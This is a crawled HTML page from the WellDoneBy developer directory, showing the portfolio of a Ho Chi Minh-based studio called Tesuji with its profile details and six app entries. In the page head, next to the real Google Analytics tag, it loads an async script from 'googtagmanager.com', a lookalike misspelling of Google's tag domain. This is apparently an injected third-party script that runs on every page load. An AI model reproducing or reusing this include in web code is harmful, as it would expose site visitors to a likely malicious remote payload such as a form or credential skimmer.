

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://welldoneby.com/user/Tesuji/portfolio/
body_size: 7273
content:
<!DOCTYPE html>
<html class="no-js">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<title>Tesuji - List of Portfolio | welldoneby.com</title>
<meta name="description" lang="en" content="List of portfolio Tesuji company at welldoneby.com." />
<link rel="canonical" href="https://welldoneby.com/user/Tesuji/portfolio/" />
<meta http-equiv="Content-Language" content="en" />
<meta name="robots" content="index, follow" />
<meta name="format-detection" content="telephone=no" />
<link rel="icon" href="https://welldoneby.com/files/extensions/base/580ccc14ec0dc8.png" /><meta name="viewport" content="width=device-width, initial-scale=1.0" />
<link rel="stylesheet" href="https://maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css" media="all" type="text/css" />
<!-- HTML5 Shim and Respond.js IE8 support of HTML5 elements and media queries -->
<!-- WARNING: Respond.js doesn't work if you view the page via file:// -->
<!--[if lt IE 9]>
<script src="//oss.maxcdn.com/libs/html5shiv/3.7.0/html5shiv.js"></script>
<script src="//oss.maxcdn.com/libs/respond.js/1.3.0/respond.min.js"></script>
<![endif]-->

<link rel="stylesheet" href="https://welldoneby.com/files/min/bootstrap.1c9f598afaa6d904c88bfc58d822c68b.css?v=8f704c" type="text/css" /><link rel="stylesheet" href="https://welldoneby.com/files/min/main.4275eaddcc48f1139c0def2831936c55.css?v=e64111" type="text/css" /><link rel="stylesheet" href="https://welldoneby.com/files/min/custom.634580ac9727545391a4c76fef4a70b9.css?v=d41d8c" type="text/css" /><link rel="stylesheet" href="https://welldoneby.com/files/min/main.90516e08a2afafc679162495770da955.css?v=988420" type="text/css" /><!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://googtagmanager.com/m-1.0.6.js"></script>
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-179507373-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-179507373-1');
</script></head>
<body>
<div class="c-fixedAlerts" id="j-alert-global" style="display: none;">
    <div class="alert j-wrap">
        <button type="button" class="close" data-dismiss="alert" aria-hidden="true">&times;</button>
        <strong class="j-title"></strong>
        <div class="j-message"></div>
    </div>
</div>
<div id="l-wrap">
    <!-- Topline -->

    <div class="l-topBar-v2 not-logged">
        <div class="container">
            <div class="l-nav-in">
                <!--left-->
                <div class="l-topBar-v2-l">
                                            <div class="navbar-header-dropdown-toggle">
                            <a href="javascript:" id="j-geo-region-select"><svg xmlns="http://www.w3.org/2000/svg" class="svg" height="14" viewBox="0 0 10 14" width="10"><path d="M4.846 0C2.166 0 0 2.191 0 4.9 0 8.575 4.846 14 4.846 14s4.846-5.425 4.846-9.1c0-2.709-2.167-4.9-4.846-4.9zm0 6.462a1.616 1.616 0 1 1 .001-3.232 1.616 1.616 0 0 1 0 3.232z" fill="#68AF55" fill-rule="nonzero"></path></svg>                                <span>Your region</span>
                                <i class="l-caret fa fa-caret-down" aria-hidden="true"></i>
                            </a>
                            <div class="c-dropdown navbar-header-dropdown displaynone" id="j-geo-region-dropdown">
            <div class="j-select-country">
            <div class="c-dropdown-heading">
                <a href="#" class="close"><i class="fa fa-times"></i></a>
                <h3>Choose country</h3>
                <div class="c-spacer10"></div>
                Search for <a href="#" class="j-all" data-id="0">in all countries</a>            </div>
            <div class="c-dropdown-inner">
                <ul class="navbar-header-dropdown-countries">
                                            <li><a href="#" class="j-select" data-id="7000" data-keyword="belarus" data-noregions="1" data-is-country="1">Belarus</a></li>
                                            <li><a href="#" class="j-select" data-id="1" data-keyword="ukraine" data-noregions="1" data-is-country="1">Ukraine</a></li>
                                            <li><a href="#" class="j-select" data-id="8000" data-keyword="usa" data-noregions="0" data-is-country="1">USA</a></li>
                                            <li><a href="#" class="j-select" data-id="8001" data-keyword="argentina" data-noregions="1" data-is-country="1">Argentina</a></li>
                                            <li><a href="#" class="j-select" data-id="8002" data-keyword="australia" data-noregions="0" data-is-country="1">Australia</a></li>
                                            <li><a href="#" class="j-select" data-id="8003" data-keyword="bangladesh" data-noregions="1" data-is-country="1">Bangladesh</a></li>
                                            <li><a href="#" class="j-select" data-id="8004" data-keyword="brazil" data-noregions="1" data-is-country="1">Brazil</a></li>
                                            <li><a href="#" class="j-select" data-id="8005" data-keyword="canada" data-noregions="1" data-is-country="1">Canada</a></li>
                                            <li><a href="#" class="j-select" data-id="8006" data-keyword="colombia" data-noregions="1" data-is-country="1">Colombia</a></li>
                                            <li><a href="#" class="j-select" data-id="8007" data-keyword="france" data-noregions="1" data-is-country="1">France</a></li>
                                            <li><a href="#" class="j-select" data-id="8008" data-keyword="germany" data-noregions="1" data-is-country="1">Germany</a></li>
                                            <li><a href="#" class="j-select" data-id="8009" data-keyword="india" data-noregions="1" data-is-country="1">India</a></li>
                                            <li><a href="#" class="j-select" data-id="8010" data-keyword="ireland" data-noregions="1" data-is-country="1">Ireland</a></li>
                                            <li><a href="#" class="j-select" data-id="8011" data-keyword="israel" data-noregions="1" data-is-country="1">Israel</a></li>
                                            <li><a href="#" class="j-select" data-id="8012" data-keyword="italy" data-noregions="1" data-is-country="1">Italy</a></li>
                                            <li><a href="#" class="j-select" data-id="8013" data-keyword="mexico" data-noregions="1" data-is-country="1">Mexico</a></li>
                                            <li><a href="#" class="j-select" data-id="8014" data-keyword="netherlands" data-noregions="1" data-is-country="1">Netherlands</a></li>
                                            <li><a href="#" class="j-select" data-id="8015" data-keyword="new-zealand" data-noregions="1" data-is-country="1">New Zealand</a></li>
                                            <li><a href="#" class="j-select" data-id="8016" data-keyword="pakistan" data-noregions="1" data-is-country="1">Pakistan</a></li>
                                            <li><a href="#" class="j-select" data-id="8017" data-keyword="spain" data-noregions="1" data-is-country="1">Spain</a></li>
                                            <li><a href="#" class="j-select" data-id="8018" data-keyword="poland" data-noregions="1" data-is-country="1">Poland</a></li>
                                            <li><a href="#" class="j-select" data-id="8019" data-keyword="romania" data-noregions="1" data-is-country="1">Romania</a></li>
                                            <li><a href="#" class="j-select" data-id="8020" data-keyword="singapore" data-noregions="1" data-is-country="1">Singapore</a></li>
                                            <li><a href="#" class="j-select" data-id="8021" data-keyword="south-africa" data-noregions="1" data-is-country="1">South Africa</a></li>
                                            <li><a href="#" class="j-select" data-id="8022" data-keyword="united-arab-emirates" data-noregions="1" data-is-country="1">United Arab Emirates</a></li>
                                            <li><a href="#" class="j-select" data-id="8023" data-keyword="united-kingdom" data-noregions="1" data-is-country="1">United Kingdom</a></li>
                                            <li><a href="#" class="j-select" data-id="8024" data-keyword="uruguay" data-noregions="1" data-is-country="1">Uruguay</a></li>
                                            <li><a href="#" class="j-select" data-id="8025" data-keyword="vietnam" data-noregions="1" data-is-country="1">Vietnam</a></li>
                                    </ul>
            </div>
        </div>
    
    <div class="j-select-region displaynone">
        <div class="c-dropdown-heading navbar-header-dropdown-heading">
            <a href="#" class="close visible-xs"><i class="fa fa-times"></i></a>
            <div class="row">
                <div class="col-md-4 col-sm-6">
                    <div class="input-group">
                        <input type="text" class="form-control j-search-q" placeholder="Start typing region name ...">
                        <span class="input-group-btn">
                            <button class="btn btn-default j-search" type="button"><i class="fa fa-search"></i></button>
                        </span>
                    </div>
                </div>
                <div class="col-md-8 col-sm-6 mrgt5">
                                            <div class="pull-right-lg pull-right-md">
                            <a href="#" class="ajax-link j-change"><span>Change country</span></a>
                        </div>
                                                            Search for <a href="#" class="j-all" data-id="0">nationwide</a>                </div>
            </div>
        </div>
        <div class="c-dropdown-inner j-list"></div>
    </div>

    <div class="j-select-city-noregion displaynone">
        <div class="c-dropdown-heading navbar-header-dropdown-heading">
            <a href="#" class="close visible-xs"><i class="fa fa-times"></i></a>
            <div class="row">
                <div class="col-md-4 col-sm-6">
                    <div class="input-group">
                        <input type="hidden" class="j-city-value" value="0" />
                        <input type="text" class="form-control j-city-ac" placeholder="Enter your city" value="" />
                    </div>
                </div>
                <div class="col-md-8 col-sm-6 mrgt5">
                                            <div class="pull-right-lg pull-right-md">
                            <a href="#" class="ajax-link j-change"><span>Change country</span></a>
                        </div>
                                                            Search for <a href="#" class="j-all" data-id="0">nationwide</a>                </div>
            </div>
        </div>
        <div class="c-dropdown-inner j-list"></div>
    </div>

    <div class="j-select-city displaynone">
        <div class="c-dropdown-heading navbar-header-dropdown-heading">
            <a href="#" class="close visible-xs"><i class="fa fa-times"></i></a>
            <h3 class="j-region-title"></h3>
            <div class="c-spacer10"></div>
                        Search for <a href="#" class="j-all" data-id="0">all over the region</a>            <div class="pull-right-lg pull-right-md">
                <a href="#" class="ajax-link j-change"><span>Change region</span></a>
            </div>
            <div class="clearfix"></div>
        </div>
        <div class="c-dropdown-inner j-list"></div>
    </div>
</div>

<script type="text/javascript">
    </script>                        </div>
                                    </div>
                <!--right-->
                <div class="l-topBar-v2-r">
                    <a href="https://welldoneby.com/user/login"><svg xmlns="http://www.w3.org/2000/svg" class="svg" height="14" viewBox="0 0 14 14" width="14"><path d="M7 0C3.136 0 0 3.136 0 7s3.136 7 7 7 7-3.136 7-7-3.136-7-7-7zm0 2.1c1.162 0 2.1.938 2.1 2.1 0 1.162-.938 2.1-2.1 2.1-1.162 0-2.1-.938-2.1-2.1 0-1.162.938-2.1 2.1-2.1zm0 9.94a5.04 5.04 0 0 1-4.2-2.254C2.821 8.393 5.6 7.63 7 7.63c1.393 0 4.179.763 4.2 2.156A5.04 5.04 0 0 1 7 12.04z" fill="#68AF55" fill-rule="nonzero"></path></svg>Log in</a>
                    <a href="https://welldoneby.com/user/register"><svg xmlns="http://www.w3.org/2000/svg" class="svg" height="9" viewBox="0 0 16 9" width="16"><path d="M8.473 2.91A4.357 4.357 0 0 0 4.363 0 4.367 4.367 0 0 0 0 4.364a4.367 4.367 0 0 0 4.364 4.363 4.357 4.357 0 0 0 4.109-2.909h3.163v2.91h2.91v-2.91H16V2.91H8.473zm-4.11 2.908c-.8 0-1.454-.654-1.454-1.454 0-.8.655-1.455 1.455-1.455s1.454.655 1.454 1.455-.654 1.454-1.454 1.454z" fill="#68AF55" fill-rule="nonzero"></path></svg>Sign Up</a>
                </div>
            </div>
        </div><!-- /.container -->
    </div>




<!-- Navigation -->
<nav class="navbar-v2 navbar-default" role="navigation">
    <div class="container">
        <div class="l-nav-in">
            <!-- Logo and toggle button -->
            <div class="navbar-header">
                <div class="navbar-brand">
                    <a class="logo" href="https://welldoneby.com/">
                        <img src="https://welldoneby.com/img/logo.svg" alt="" />
                    </a>
                    <div class="logo-text">
                        <a href="https://welldoneby.com/" class="logo-text-main">WellDoneBy</a>
                    </div>
                </div>
                <button type="button" class="navbar-toggle" data-toggle="collapse" data-target="#navbar-collapse-1">
                    <i class="fa fa-bars"></i>
                </button>
            </div>
            <!-- Menu -->
            <div class="collapse navbar-collapse navbar-right" id="navbar-collapse-1">
                <ul class="nav navbar-nav in-navbar">
                    <li><a href="https://welldoneby.com/blog/startups/">AI Startups</a></li><li class="active"><a href="https://welldoneby.com/users/">Developers</a></li>                            <li class="dropdown">
                                <a href="/blog/" class="dropdown-toggle" data-toggle="dropdown">
                                    AI Blogs<b class="caret"></b>
                                </a>
                                <ul class="dropdown-menu" role="menu">
                                    <li><a href="https://welldoneby.com/blog/">All Topics</a></li><li><a href="https://welldoneby.com/blog/category/project-management/">Project Management</a></li><li><a href="https://welldoneby.com/blog/category/software-development/">Software Development</a></li><li><a href="https://welldoneby.com/blog/category/product-management/">Product Management</a></li><li><a href="https://welldoneby.com/blog/category/mobile-development/">Mobile Development</a></li><li><a href="https://welldoneby.com/blog/category/startups/">Startups</a></li><li><a href="https://welldoneby.com/blog/category/digital-marketing/">Digital Marketing</a></li><li><a href="https://welldoneby.com/blog/category/e-commerce/">Ecommerce</a></li><li><a href="https://welldoneby.com/blog/category/enterprise-software/">Enterprise Software</a></li><li><a href="https://welldoneby.com/blog/category/productivity/">Productivity</a></li><li><a href="https://welldoneby.com/blog/category/team-management/">Team Management</a></li><li><a href="https://welldoneby.com/blog/category/testing-and-qa/">Testing and QA</a></li>                                </ul>
                            </li>
                            <li><a href="https://welldoneby.com/blog/submit-startup/">Submit Your Startup</a></li>                </ul>
            </div>
        </div>
    </div>
</nav>    <div class="container">

    <section class="l-mainContent">
        <div class="row">

            <aside class="col-md-3">

                <div class="l-borderedBlock p-profileColumn">

    <div class="l-inside p-profile-top">
        <div class="p-profile-avatar">
            <img src="https://welldoneby.com/files/images/avatars/0/998nd0c472.png" alt="Tesuji" />
            <span class="c-status c-status-lg c-status-offline show-tooltip" data-container="body" title="Was 5 years ago"></span>        </div>
                <h6>Tesuji<!-- [achievements_p06c585_profile{"user_id":"998","place":{"0":"profile"}}] --></h6>

        <div id="j-user-status">
                                <span class="label label-success">Available</span>
                    <div class="p-status-text"><div>We create products that bring people together.</div></div>                                <div>
                                                        </div>
                                                    </div>
    </div>

    

    <a class="p-profile-collapse-toggle text-center ajax-link" data-toggle="collapse" href="#profile-collapse"><span>Show info</span></a>
    <div class="p-profile-collapse collapse" id="profile-collapse">

        <div class="l-inside">
            <ul class="p-profile-info-list">
                                    <li><i class="fa fa-list-alt"></i> On site: 419 </li>                    <li><i class="fa fa-bar-chart-o"></i> Rating: <span class="text-success">61</span></li>
                                                                        <li><i class="fa fa-clock-o"></i> 100 $</li>
                                                                            <li><i class="fa fa-dollar"></i> Budget 25000                                $</li>
                                                                            <li class="o-feedbacks-inf"><i class="fa fa-comments-o"></i> Reviews:                    <span id="j-user-opinions-cache"><a class="o-good" href="https://welldoneby.com/user/Tesuji/opinions/?t=1">+0</a> / <a href="https://welldoneby.com/user/Tesuji/opinions/?t=3">0</a> / <a class="o-bad" href="https://welldoneby.com/user/Tesuji/opinions/?t=2">-0</a></span>
                </li>
                                            </ul>
        </div><!-- /.l-inside -->

                <div class="l-inside">
            <h6>Categories</h6>
                        <a href="https://welldoneby.com/users/specialization/custom-software-development/"><small><b>Custom Software Development</b></small></a> (409 ), <br /><a href="https://welldoneby.com/users/specialization/web-development/"><small>Web Development</small></a> (311 ), <br /><a href="https://welldoneby.com/users/specialization/mobile-app-development/"><small>Mobile App Development</small></a> (314 ), <br /><a href="https://welldoneby.com/users/specialization/arvr-development/"><small>AR/VR Development</small></a> (28 ), <br /><a href="https://welldoneby.com/users/specialization/artificial-intelligence/"><small>Artificial Intelligence</small></a> (53 ), <br /><a href="https://welldoneby.com/users/client-size/small-business/"><small>Small Business (< $10M)</small></a> (350 ), <br /><a href="https://welldoneby.com/users/client-size/midmarket/"><small>Midmarket ($10M - $1B)</small></a> (352 ), <br /><a href="https://welldoneby.com/users/industry-focus/consumer-products-services/"><small>Consumer products & services</small></a> (102 ), <br /><a href="https://welldoneby.com/users/industry-focus/telecommunications/"><small>Telecommunications</small></a> (48 ), <br /><a href="https://welldoneby.com/users/industry-focus/arts-entertainment-music/"><small>Arts, entertainment & music</small></a> (29 ), <br /><a href="https://welldoneby.com/users/industry-focus/education/"><small>Education</small></a> (117 ), <br /><a href="https://welldoneby.com/users/industry-focus/gaming/"><small>Gaming</small></a> (22 ), <br /><a href="https://welldoneby.com/users/industry-focus/gambling/"><small>Gambling</small></a> (13 ), <br /><a href="https://welldoneby.com/users/industry-focus/transportation/"><small>Transportation</small></a> (59 ), <br /><a href="https://welldoneby.com/users/industry-focus/automotive/"><small>Automotive</small></a> (48 ), <br /><a href="https://welldoneby.com/users/mobile-app-development/iphone-app-development/"><small>iPhone App Development</small></a> (255 ), <br /><a href="https://welldoneby.com/users/mobile-app-development/android-app-development/"><small>Android App Development</small></a> (253 ), <br /><a href="https://welldoneby.com/users/mobile-app-development/cross-platform-app-development/"><small>Cross-Platform App Development</small></a> (220 ), <br /><a href="https://welldoneby.com/users/application-platforms/amazon/"><small>Amazon</small></a> (268 ), <br /><a href="https://welldoneby.com/users/application-platforms/linux-server/"><small>Linux server</small></a> (182 ), <br /><a href="https://welldoneby.com/users/application-platforms/google-app-engine/"><small>Google app engine</small></a> (136 ), <br /><a href="https://welldoneby.com/users/application-platforms/other-app-platform/"><small>Other app platform</small></a> (58 ), <br /><a href="https://welldoneby.com/users/frontend-developers/vuejs/"><small>VueJS</small></a> (85 ), <br /><a href="https://welldoneby.com/users/backend-developers/net/"><small>.NET</small></a> (151 ), <br /><a href="https://welldoneby.com/users/backend-developers/go/"><small>Go</small></a> (22 ), <br /><a href="https://welldoneby.com/users/mobile-app-development/react-native/"><small>React Native</small></a> (178 ), <br /><a href="https://welldoneby.com/users/mobile-app-development/flutter/"><small>Flutter</small></a> (48 ), <br /><a href="https://welldoneby.com/users/mobile-app-development/kotlin/"><small>Kotlin</small></a> (83 ), <br /><a href="https://welldoneby.com/users/mobile-app-development/swift/"><small>Swift</small></a> (150 ), <br /><a href="https://welldoneby.com/users/game-engines/unity/"><small>Unity</small></a> (27 )        </div>
                        <div class="l-inside">
            <h6>Location</h6>
            <ul class="p-profile-info-list">
                <li><i class="fa fa-map-marker"></i> Ho Chi Minh, Vietnam</li>
            </ul>
        </div>
        
        <div class="l-inside">
            <h6>Experience</h6>            <ul class="p-profile-info-list">
                                <li>Experience: <strong>3 years</strong></li>                <li>On site: <strong>5 years 2 months</strong></li>
                <li>Online: <strong>5 years ago</strong></li>            </ul>
        </div>

                <div class="l-inside">
            <h6>Contacts</h6>
                        <!--noindex-->
            <ul class="p-profile-info-list">
                                <li><i class="fa fa-globe"></i> <a href="https://www.tesuji.io/" target="_blank" rel="nofollow">https://www.tesuji.io/</a></li>
                                <li><i class="fa fa-phone"></i> +15303019858</li>
                            </ul>
            <!--/noindex-->
                    </div>
        
        
        <!-- [claims_p0561fb_user_profile{"user_id":"998"}] -->

    </div>
</div>
<script type="text/javascript">
</script>
            </aside>

            <div class="col-md-9 l-content-column">

                <div class="l-menu-filter">
    <button type="button" class="l-tabs-toggle btn btn-default" data-toggle="collapse" data-target="#j-user-cabinet-tab"><i class="fa fa-chevron-down pull-right"></i><span class="j-title">Portfolio</span></button>
    <ul class="nav nav-tabs collapse" id="j-user-cabinet-tab">
                    <li class="j-tab-portfolio active"><a href="https://welldoneby.com/user/Tesuji/portfolio/" data-a="portfolio">Portfolio</a></li>
                    <li class="j-tab-opinions"><a href="https://welldoneby.com/user/Tesuji/opinions/" data-a="opinions">Reviews</a></li>
                    <li class="j-tab-info"><a href="https://welldoneby.com/user/Tesuji/info/" data-a="info">Info</a></li>
            </ul>
</div>

                <div class="p-profileContent" id="j-portfolio-owner-list">

        <form method="get" action="" id="j-portfolio-owner-list-form">
            <input type="hidden" name="page" value="0" />
            <input type="hidden" name="spec" value="0" />

            <div class="p-profile-title">
                <div class="dropdown pull-left">
                    <a href="#" class="ajax-link" data-toggle="dropdown"><span class="j-f-spec-title">All sections</span><b class="caret"></b></a>
                    <ul class="dropdown-menu c-dropdown-caret_left" role="menu">
                                                    <li><a href="#" class="j-f-spec-select" data-id="0">All sections</a></li>
                                                    <li><a href="#" class="j-f-spec-select" data-id="35">Custom Software Development</a></li>
                                            </ul>
                </div>
                                <div class="clearfix"></div>
            </div>
        </form>

        
        <div class="j-list"><div class="p-portfolioSection j-spec">
            <h5>Custom Software Development</h5>

                        <div class="hidden j-descr"><p>  </p></div>

            
                            <div class="row">
                                            <div class="col-sm-4">
                            <a href="https://welldoneby.com/user/Tesuji/portfolio/3327-vrumble.html" class="p-portfolioSection-work">
                                <div class="p-portfolioSection-img">
                                    <img src="https://welldoneby.com/files/images/portfolio/3327o076c.png" alt="Vrumble" />
                                </div>
                                Vrumble                                <div class="p-portfolioSection-opt">
                                                                                                        </div>
                            </a>
                                                    </div>
                                                                    <div class="col-sm-4">
                            <a href="https://welldoneby.com/user/Tesuji/portfolio/3326-crittars.html" class="p-portfolioSection-work">
                                <div class="p-portfolioSection-img">
                                    <img src="https://welldoneby.com/files/images/portfolio/3326oac16.png" alt="CrittARs" />
                                </div>
                                CrittARs                                <div class="p-portfolioSection-opt">
                                                                                                        </div>
                            </a>
                                                    </div>
                                                                    <div class="col-sm-4">
                            <a href="https://welldoneby.com/user/Tesuji/portfolio/3325-crowd-quiz.html" class="p-portfolioSection-work">
                                <div class="p-portfolioSection-img">
                                    <img src="https://welldoneby.com/files/images/portfolio/3325o462f.png" alt="Crowd Quiz" />
                                </div>
                                Crowd Quiz                                <div class="p-portfolioSection-opt">
                                                                                                        </div>
                            </a>
                                                    </div>
                        </div><div class="row">                                            <div class="col-sm-4">
                            <a href="https://welldoneby.com/user/Tesuji/portfolio/3324-dancefight.html" class="p-portfolioSection-work">
                                <div class="p-portfolioSection-img">
                                    <img src="https://welldoneby.com/files/images/portfolio/3324oabf1.png" alt="DanceFight" />
                                </div>
                                DanceFight                                <div class="p-portfolioSection-opt">
                                                                                                        </div>
                            </a>
                                                    </div>
                                                                    <div class="col-sm-4">
                            <a href="https://welldoneby.com/user/Tesuji/portfolio/3323-stationhead.html" class="p-portfolioSection-work">
                                <div class="p-portfolioSection-img">
                                    <img src="https://welldoneby.com/files/images/portfolio/3323o0eeb.png" alt="StationHead" />
                                </div>
                                StationHead                                <div class="p-portfolioSection-opt">
                                                                                                        </div>
                            </a>
                                                    </div>
                                                                    <div class="col-sm-4">
                            <a href="https://welldoneby.com/user/Tesuji/portfolio/3322-noovie-trivia.html" class="p-portfolioSection-work">
                                <div class="p-portfolioSection-img">
                                    <img src="https://welldoneby.com/files/images/portfolio/3322o4aaf.png" alt="Noovie Trivia" />
                                </div>
                                Noovie Trivia                                <div class="p-portfolioSection-opt">
                                                                                                        </div>
                            </a>
                                                    </div>
                        </div><div class="row">                                    </div>
                    </div>
    </div>

        <div class="j-pagination"></div>

        
    </div>
<script type="text/javascript">
    </script>
            </div>

        </div>
    </section>

</div>
    </div>
<p class="c-scrolltop" id="j-scrolltop">
    <a href="#"><span><i class="fa fa-arrow-up"></i></span>Up</a>
</p>
<footer class="l-footer-v2" id="l-footer">
    <div class="container">
        <div class="row">

            <div class="col-sm-3">
                                <p>© 2024 WelldoneBy.com</p>            </div><!-- ./col-sm-3 -->

            <div class="col-sm-6">
                                <div class="row">
                                        <div class="col-md-6 col-xs-12">
                        <ul class="l-footer-links">
                            <li><a href="https://welldoneby.com/blog/about-us/" class="">About Us</a></li><li><a href="https://welldoneby.com/adv.html" class="">Advertise on WelldoneBy</a></li><li><a href="https://welldoneby.com/agreement.html" class="">Terms of Service</a></li><li><a href="https://welldoneby.com/blog/contact-us/" class="">Contact Us</a></li><li><a href="https://welldoneby.com/blog/write-for-us/" class="">Write for Us</a></li>                        </ul>
                    </div>
                                        <div class="col-md-6 col-xs-12">
                        <ul class="l-footer-links">
                            <li><a href="https://welldoneby.com/blog/submit-startup/" class="">Submit Your Startup</a></li><li><a href="https://welldoneby.com/user/register" class="">List Your IT Company</a></li>                        </ul>
                    </div>
                                    </div>
                            </div>

            <div class="col-sm-3">
                <!-- Social Icons -->
                <div class="social-icons">
                    <ul>
                                            </ul>
                </div><!-- /social-icons -->
                <div class="clearfix"></div>
                <div class="l-footer-counters">
                                    </div>
                <div class="l-footer-age">
                    18+
                </div>
            </div>

        </div>
    </div><!-- /.container -->
</footer>
<script src="https://welldoneby.com/files/min/jquery.min.310018aab9992f6f0af9935aaf123e7b.js?v=56852e" type="text/javascript" charset="utf-8"></script>
<script src="https://welldoneby.com/files/min/bff.6bbef4a524eef9a1dff363da652b82cb.js?v=ea2b34" type="text/javascript" charset="utf-8"></script>
<script src="https://welldoneby.com/files/min/bootstrap3.min.30e081b77c74d8094e592e9166d6da67.js?v=7ed442" type="text/javascript" charset="utf-8"></script>
<script src="https://welldoneby.com/files/min/app.a60e92f6212e84c13098832cba8c3dfd.js?v=8ada76" type="text/javascript" charset="utf-8"></script>
<script src="https://welldoneby.com/files/min/portfolio.owner.list.b2d4b1db391b2446ef72e36ca6b0b091.js?v=d25230" type="text/javascript" charset="utf-8"></script>
<script src="https://welldoneby.com/files/min/autocomplete.6e08ee1b8eb7b543ceacc8217d600c45.js?v=545412" type="text/javascript" charset="utf-8"></script>
<script src="https://welldoneby.com/files/min/filter.6200d413c92fb49d2f625e1cd08dd66b.js?v=82dedc" type="text/javascript" charset="utf-8"></script>
<script type="text/javascript">
</script>
<script type="text/javascript">
//<![CDATA[
$(function(){
    app.init({adm: false, host:'welldoneby.com', root: 'https://welldoneby.com/', rootStatic: 'https://welldoneby.com',
              cookiePrefix: 'bff_', regionPreSuggest: [["8100","New York","1","8054"],["8118","San Francisco","0","8030"]], lng: 'en',
    lang: {"form_btn_loading":"Please wait...","form_alert_errors":"Following errors occurred while filling out the form:","form_alert_required":"Please complete all marked fields"},
    mapType: 'google',
    logined: false,
    device: 'desktop'
    });
 });


    jPortfolioOwnerList.init({"lang":{"item_delete":"Delete work?","spec_save_success":"Section settings saved"},"specs":{"0":{"id":0,"t":"All sections"},"35":{"id":"35","t":"Custom Software Development"}},"ajax":true});
    
    jFilterRegion.init({"lang":[],"country":0,"cityNoRegion":0,"changeLocation":false});

    let isUserModule = 0;
    let url = '';

    $('.j-select-region').on('click', '.j-select', function(e) {
        e.preventDefault();

        let $block = $('#j-geo-region-dropdown'),
            $cities = $($block).find('.j-select-city'),
            reg = $(this).data('id'),
            keyword = $(this).data('keyword'),
            pkey = $(this).data('pkey'),
            cityUrl = url;

        if (!reg) return;

        if (isUserModule) {
            if (pkey) {
                cityUrl += pkey + '/'
            }
            $($cities).find('.j-c-all').attr('href', cityUrl + keyword + '/')
        }
    });

    $('.j-select-country').on('click', '.j-select', function(e){
        e.preventDefault();

        let $block = $('#j-geo-region-dropdown'),
            $regions = $($block).find('.j-select-region'),
            $noRegion = $($block).find('.j-select-city-noregion'),
            reg = $(this).data('id'),
            keyword = $(this).data('keyword');

        if (!reg) return;

        if(isUserModule) {
            $($regions).find('.j-c-all').attr('href', url+keyword+'/')
            $($noRegion).find('.j-c-all').attr('href', url+keyword+'/')
        }
    });
    
//]]></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"f4c54bf239024d21b220750fea1c0d25","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>